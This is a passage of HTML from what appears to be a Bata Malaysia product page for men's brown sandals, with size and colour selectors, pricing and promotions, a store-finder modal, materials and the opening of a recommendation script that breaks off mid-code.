                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                
                    
                        
                        
                        BROWN
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="BLACK" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=BLACK&amp;pid=521D_2020_8614080&amp;quantity=1"
                        data-value="BLACK" data-color="BLACK" data-pid="521D_2020_8614080">
                        
                            
                            
                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BLACK" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BROWN"
                        aria-describedby="BROWN" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=&amp;pid=521D_2020_8614080&amp;quantity=1"
                        data-value="BROWN" data-color="BROWN" data-pid="521D_2020_8614080">
                        
                            
                            
                            <span data-attr-value="BROWN" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88c1a882/images/tile/8614080_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88c1a882/images/tile/8614080_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BROWN" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">UK</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_2020_8614080">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="5" data-size="050" data-attr-value="050" data-pid="521D_2020_8614080"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=BROWN&amp;dwvar_521D__2020__8614080_size_shoes=050&amp;pid=521D_2020_8614080&amp;quantity=1">5</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="521D_2020_8614080"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=BROWN&amp;dwvar_521D__2020__8614080_size_shoes=060&amp;pid=521D_2020_8614080&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="7" data-size="070" data-attr-value="070" data-pid="521D_2020_8614080"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=BROWN&amp;dwvar_521D__2020__8614080_size_shoes=070&amp;pid=521D_2020_8614080&amp;quantity=1">7</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="8" data-size="080" data-attr-value="080" data-pid="521D_2020_8614080"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=BROWN&amp;dwvar_521D__2020__8614080_size_shoes=080&amp;pid=521D_2020_8614080&amp;quantity=1">8</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="9" data-size="090" data-attr-value="090" data-pid="521D_2020_8614080"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=BROWN&amp;dwvar_521D__2020__8614080_size_shoes=090&amp;pid=521D_2020_8614080&amp;quantity=1">9</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="10" data-size="100" data-attr-value="100" data-pid="521D_2020_8614080"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614080_color=BROWN&amp;dwvar_521D__2020__8614080_size_shoes=100&amp;pid=521D_2020_8614080&amp;quantity=1">10</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 20.00</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2020_8614080" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2020_8614080"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/men/brand/bata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/bata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        <br><b>Size Guide:</b><br>UK 5 = EU 39 = 26.2 cm<br>UK 6 = EU 40 = 26.6 cm<br>UK 7 = EU 41 = 27.1 cm<br>UK 8 = EU 42 = 27.9 cm<br>UK 9 = EU 43 = 28.7 cm<br>UK 10 = EU 44 = 29.1 cm<br>UK 11 = EU 45 = 29.6 cm<br>UK 12 = EU 46 = 30.4 cm<br><br>These casually cool sandals are a pair of footwear that you shouldn't be without, so get yourself a pair (or two) today! Choose from a variety of colours to match your personal sense of style.<br><br><b>All Day Comfort</b><br>Designed with the ultimate comfort in mind using soft cushioning and breathable materials to support the feet in any occasion all day long.<br><br><b>Comfort Cushioning</b> <br>Padded with soft, dense cushioning that absorbs impact and shock; reducing stress on feet and joints while providing a high level of comfort and support.<br><br>Materials<br>Upper: Polyurethane (PU)<br>Lining: Polyurethane (PU)<br>Outsole: Thermoplastic rubber (TPR)
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        8614080</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/sandals/" aria-current="page">
                Sandals
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/men/brand/bata/" aria-current="page">
                BATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU Synthetic"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU Synthetic" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU Synthetic</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC (Polyvinyl chloride)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PVC (Polyvinyl chloride)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC (Polyvinyl chloride)</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2020_8614080">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2020_8614080">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614080.html" title="Facebook" data-content-type="BATA MEN SANDALS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614080.html&description=BATA%20MEN%20SANDALS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw06cdb512%2Fimages%2Flarge%2F8614080_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BATA MEN SANDALS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614080.html&text=BATA MEN SANDALS" data-content-type="BATA MEN SANDALS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2020_8614080.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BATA MEN SANDALS"
    data-id="521D_2020_8614080"
    data-dimension1="521D_018610800504M"
    data-dimension2="8614080"
    data-dimension3="521D_2020_8614080"
    data-price="59.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;These casually cool sandals are a pair of footwear that you shouldn't be without, so get yourself a pair (or two) today! Choose from a variety of colours to match your personal sense of style.&lt;br&gt;&lt;br&gt;&lt;b&gt;All Day Comfort&lt;/b&gt;&lt;br&gt;Designed with the ultimate comfort in mind using soft cushioning and breathable materials to support the feet in any occasion all day long.&lt;br&gt;&lt;br&gt;&lt;b&gt;Comfort Cushioning&lt;/b&gt; &lt;br&gt;Padded with soft, dense cushioning that absorbs impact and shock; reducing stress on feet and joints while providing a high level of comfort and support.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018610800504M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_018610800504M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2020_8614080');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
